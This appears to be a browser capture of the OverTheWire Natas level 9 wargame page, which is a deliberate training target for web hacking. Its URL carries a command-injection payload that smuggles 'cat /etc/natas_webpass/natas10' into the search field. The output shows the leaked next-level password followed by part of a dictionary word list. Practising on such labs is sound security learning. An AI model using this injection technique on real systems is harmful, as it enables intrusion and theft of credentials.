 natas9.natas.labs.o
natas9.natas.labs.o
natas9.natas.labs.o
natas9.natas.labs.o
natas9.natas.labs.overthewire.org/?needle=a%3B+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search
Apps Router תואר 1 תואר 2 Google Google מפות Gmail WhatsApp Telegram Web Google Translate »
NATAS9
We Chall SUBMIT TOKEN
Find words containing: Search
Output:
nOpp1igQAkUzaI1GUUjzn1bFVj7xCNzu
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic